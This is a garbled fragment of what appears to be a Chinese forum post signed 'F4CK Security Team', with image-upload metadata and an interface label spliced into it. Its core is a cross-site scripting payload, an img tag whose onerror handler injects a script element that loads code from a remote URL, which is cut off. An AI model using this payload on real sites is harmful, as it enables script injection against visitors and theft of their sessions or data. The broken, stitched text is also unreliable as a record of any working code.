 下载附件 (20.33 KB) 前天 14:20 上传
<img src=x onerror="var
s=createElement('script');
document.body.appendChild(s);
取消
s.src='http://loc ...
F4CK
Security Team